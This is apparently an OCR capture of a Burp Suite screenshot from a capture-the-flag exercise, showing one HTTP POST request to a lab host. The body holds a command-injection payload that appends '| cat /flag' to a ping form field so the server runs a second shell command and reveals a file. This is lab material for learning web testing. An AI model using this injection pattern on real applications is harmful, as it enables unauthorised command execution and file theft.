 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:28468
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://node5.anna.nssctf.cn:28468
10 Connection: close
11 Referer: http://node5.anna.nssctf.cn:28468/
12 Upgrade-Insecure-Requests: 1
13
14 command=127.0.0.1| cat /flag &ping=Ping